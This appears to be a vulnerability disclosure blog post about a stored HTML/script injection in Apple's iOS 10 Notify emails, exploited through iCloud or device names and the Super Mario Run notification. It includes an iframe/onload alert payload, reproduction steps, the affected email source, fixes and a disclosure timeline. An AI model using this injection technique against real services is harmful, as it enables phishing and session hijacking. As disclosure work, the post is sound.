Apple iOS 10.2 Notify Function vulnerable to Attacks via iDevice on iTunes & Appstore

How Super Mario Run helped a Security Research to identify a Vulnerability
In september we got the first information about the new notify function within the new iOS 10.x version. The new notify function was mainly a secret to all the users until november 2016. Apple did not revealed how the functionality will inform the end user about an incoming article of the apple itunes- or appstore. In 2015 the security researcher Benjamin Kunz Mejri discovered a vulnerability within the appstore and itunes invoice management. Therefore he used a manipulated device to inject the malicious code finally to an invoice document of apple. Today we will extend the exploitation scenario by demonstrating how the new notify function of the apple ios 10.x version can be exploited via itunes functionalities.
In september the research core team had a conference and was discussing about, what could be the functionality behind the new module of apple announced in the last big ios 10 press conference. After listing some serious scenarios about the about what and how somebody could be notified, we went multiple times back to the connection of the icloud email name and the device name parameter.
During some days of research and decisions the security researcher injected two payload, one to a ipad devicename and one via an older icloud account name. The devicename has to be manually included. The icloud name was taken of an earlier registered test account of benjamin because of the new ios cloud name have input restrictions on special chars.
After the injection of the payloads to the icloud information and to the device name parameter, the researcher uses the notify functionality of the new "super mario run" game from nintendo. During the request the app takes your information of the icloud-account or of the devicename to register you with the notify service. Until that moment it was finally unclear what the function does, which specific user information were beeing used. So, the researcher was blind injecting the malicious test code to another database using an apple ios 10 device. The impact was already explained ahead taken of the reverse analysis. Within the last year, Benjamin had various valid vulnerability submitted to the apple product security team.

Apple cupertino first functional usage for the endusers was planned to the startup of the new "super mario run" game on december 15th. The researcher was at that point silently waiting that apple releases the function for the end-users to improve the exploitability. At that point we mention again, that benjamin did not know what will happen and oriented on the reverse analysis details mentioned above.
On December the 15th, the service became functional and informed via "new.itunes.com" all the registered users by email about the availability of the super mario run game app in the itunes- or appstore. Means that finally when an ios user has marked the notify function he will receive an email.

The email that has been arrived of the "new-itunes.com" web-server of apple cupertino had finally a problem with the validation of the icloud name or devicename parameter saved in the new.itunes database management system. The result was finally, that next to the introduction word of the apple email body message context an execution takes place. When the date for the notification is reached the emails gets send with a already manual prepared html template. The name is get merged into the emails by the parameter variable next to the introduction. Due to the lack of validation, the execution takes finally place in the outgoing emails of the "new.itunes" server by using the notify function. The vulnerability can be exploited on restricted accessable ios devices to the main account holder inbox. The issue could be used as well to continue the calender spam activities.
Exploitation of the persistent input validation and mail encoding web vulnerability requires a low privilege apple (appstore/itunes) account or idevice and low user interaction. Successful exploitation of the vulnerability results in session hijacking, phishing attacks, redirect to external sources and persistent manipulation of affected or connected service module context.
Vulnerable Module(s):
[+] Notify (New Function)
Vulnerable Parameter(s):
[+] firstname & name
Affected Module(s):
[+] Outgoing Service Notify Email Body
Affected Sender(s):
[+] do_not_reply@new.itunes.com
The poc that demonstrates the vulnerability was demonstrated as follows ...
PoC: Payload(s)
>"<iframe src="evil.source" onload=alert("ITUNESHACKWITHMARIO")>
Manual steps to reproduce the vulnerability ... (via icloud on old entries)
1. First you need to have an exisiting account with a script code payload in the firstname and lastname
2. Login with the account and move into the idevice
3. Then open the itunes app or appstore app
4. Search for super mario run and the new notification button
5. Activate the activation button
Note: Now wait until the app is available because then you will receive a notify email with the name credentials
6. The email arrives to the inbox with manipulated credentials in the firstname and lastname of the email body introduction word "Hello"
Manual steps to reproduce the vulnerability ... (without icloud on new entries)
1. Change device name to a script code payload (exp ipad2)
2. Then move to the appstore or itunes app
3. Search for super mario run and click to process the notification
4. In the moment the release becomes available an email will arrive with the values used by the device or account
5. The email arrives to the inbox with manipulated credentials in the firstname and lastname of the email body introduction word "Hello"
PoC: Vulnerable Source (Email - Notify)
<!-- end table containing Apple logo -->
<!-- begin table containing body copy -->
<table style="margin:0 auto" class="appl_100" width="600" cellspacing="0" cellpadding="0" border="0">
<tbody><tr><td class="appl_stack" valign="top" align="left">
<!-- begin table containing individual app -->
<table width="100%" cellspacing="0" cellpadding="0" border="0">
<tbody><tr><td class="appl_app_txt" style="padding-bottom:14px;" align="left">
<div style="font-family:Helvetica Neue, Helvetica,Lucida Grande,Lucida Sans,Lucida Sans Unicode,Arial,sans-serif;color:#444444;font-size:14px;line-height:1.32em;">
Hallo ;"<iframe src="evil.source" onload="alert("ITUNESHACKWITHMARIO")">,
</div></td></tr>
<tr><td align="left" class="appl_app_txt" style="padding-bottom:14px;">
<div style="font-family:Helvetica Neue, Helvetica,Lucida Grande,Lucida Sans,Lucida Sans Unicode,Arial,sans-serif;color:#444444;font-size:14px;line-height:1.32em;">
du wolltest benachrichtigt werden, wenn es soweit ist – „Super Mario Run“ von Nintendo ist jetzt erhältlich. Du kannst das Spiel im App Store
auf deinem iPhone oder iPad laden.
<br/><br/><a href="http://new.itunes.com/r?v=2&la=de&lc=de&a=FOqorWUXVdIQSl%2BmwRhvEMkn5ABv...
style="color:#0088cc" class="appl-link">Jetzt laden</a>
<BR><BR>
Beste Grüße<br/>
Das App Store-Team
Vulnerable Email (Header)
Return-Path: <donotrep_nt_bounces@new.itunes.com>
------=_Part_10460774_1004383268.1481850993725
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: quoted-printable
Content-Disposition: inline
Hallo >"<iframe src="evil.source" onload=alert("ITUNESHACKWITHMARIO")>,
du wolltest benachrichtigt werden, wenn es soweit ist =E2=80=93 =E2=80=9ESu=
per Mario Run=E2=80=9C von Nintendo ist jetzt erh=C3=A4ltlich. Du kannst da=
s Spiel im App Store auf deinem iPhone oder iPad laden.=C2=A0
Jetzt laden
http://new.itunes.com/r?v=3D2&la=3Dde&lc=3Dde&a=3DFOqorWUXVdIQSl%2BmwRhv...
n5ABvajpZZ04kDWpusUAHBdiykmA79VRZJzTLitI%2F&ct=3DaI6y6a2j9C
Beste Gr=C3=BC=C3=9Fe
Das App Store-Team
So, the attackers had all abilities to prepare the attack against a high privilege owner account. Another problem was that the same code was executing in the backend of the apple service. This was approved with a counter script.
1. Disallow the usage of special chars for the name variable (firstname) to prevent the injection point
2. Parse in the @new.itunes.com sender the outgoing name values to prevent the execution point
3. Use only the credentials were a secure protection on input has implemented during the time

On december the 15th the apple product security team was informed about the security vulnerability (ID:654962036) within the new functionality of iOS v10 and itunes web-server. The apple product security uncovered the problem finally after a short duration of time and informed the researcher about the valid impact. The issue can be resolved fully on server-side without performing any required end-user interaction or updates. A temporary patch is already set and a full fix is still in progress, expected to be released in january (2017-01-28).
UPDATE: 2017-01-18
As result of the unexpected issue the full service and functionality of the notify service has been removed.
At the end of the article our core research team would like to send special thanks to nintendo and super mario, for improving together the security of apple ios products.
Advisory: https://www.vulnerability-lab.com/get_content.php?id=2024
Reference(s):
https://itunes.apple.com/us/app/super-mario-run/id1145275343
http://www.macrumors.com/2016/12/16/apples-notify-feature-super-mario-run-late/
https://techcrunch.com/2016/09/07/apples-app-store-gets-a-notify-button-for-soon-to-launch-apps/



Comments
excellent hunt !
excellent hunt ! :)
very nice indeed & the attack
very nice indeed & the attack method requires a perfect timing.
Add new comment